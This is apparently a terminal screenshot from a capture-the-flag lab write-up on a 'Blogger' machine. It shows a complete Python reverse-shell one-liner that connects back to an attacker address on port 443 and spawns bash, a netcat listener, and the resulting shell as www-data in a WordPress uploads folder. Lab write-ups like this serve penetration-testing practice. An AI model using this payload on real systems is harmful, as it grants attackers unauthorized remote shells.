 �
> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.172",443)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
ryan@kali: ~/PG/Play/Blogger 125x15
┌──(ryan㉿kali)-[~/PG/Play/Blogger]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.172] from (UNKNOWN) [192.168.176.217] 59364
<ress/assets/fonts/blog/wp-content/uploads/2024/06$ hostname
hostname
ubuntu-xenial
<ress/assets/fonts/blog/wp-content/uploads/2024/06$ whoami
whoami
www-data
<ress/assets/fonts/blog/wp-content/uploads/2024/06$